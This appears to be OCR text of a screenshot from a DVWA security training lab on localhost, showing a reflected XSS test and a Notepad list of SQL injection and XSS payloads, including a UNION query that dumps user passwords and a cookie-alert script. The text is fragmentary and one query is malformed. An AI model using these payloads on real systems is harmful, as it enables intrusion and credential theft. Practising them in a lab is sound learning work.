 Vulnerability: Reflected Cross Site
localhost/vulnerabilities/xss_r/?name=<script>alert%28"This+is+a+XSS+Exploit+Test"%29<%2Fscript>#
Not syncing
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAP
SQL Injection
SQL Injection
Weak Session
XSS (DOM)
XSS (Reflecte
XSS (Stored)
CSP Bypass
JavaScript
DVWA Securi
PHP Info
About
Logout
Username: adm
Vulnerability: Reflected Cross Site Scripting (XSS)
What's your name?
Submit
Hello alert("This is a XSS Exploit Test")
More Information
https://www.owasp.org/index.php/Cross-site_Scripting_(XSS)
https://www.owasp.org/index.php/XSS_Filter_Evasion_Cheat_Sheet
*Untitled - Notepad
File Edit Format View Help
1' OR 1=1 UNION SELECT NULL,table_name from information_schema.tables#
1' OR 1=1 UNION SELECT NULL,column_name from information_schema.columns=users#
1' OR 1=1 UNION SELECT user,password from users#
<script>alert(document.cookie)</script>
<script>alert("This is a XSS Exploit Test")</script>
elp
Type here to search
ENG
3:50 PM
10/13/2020
1